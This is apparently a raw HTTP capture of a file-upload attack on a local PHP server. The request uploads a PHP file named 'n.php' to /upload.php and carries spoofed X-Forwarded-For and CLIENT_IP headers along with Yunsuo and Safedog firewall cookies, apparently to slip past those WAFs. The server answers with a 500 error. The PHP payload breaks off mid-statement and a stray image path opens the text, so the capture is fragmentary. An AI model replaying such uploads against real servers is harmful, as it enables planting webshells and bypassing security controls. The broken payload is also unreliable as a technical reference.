 POST /upload.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/
Cookie: yunsuo_session_verify=1a9c7117538a7a9bce39a4695ff3f0cc; safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------440470572354
Content-Length: 1089
-----------------------------440470572354
Content-Disposition: form-data; name="file"; filename="n.php"
Content-Type: application/octet-stream
<?php
$p = array('f'=>'a',
#afffffffff
HTTP/1.1 500 Internal Server Error
Date: Thu, 02 Mar 2017 15:28:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Content-Length: 531
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
admin@phpStudy.net to inform them of the time this error
occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>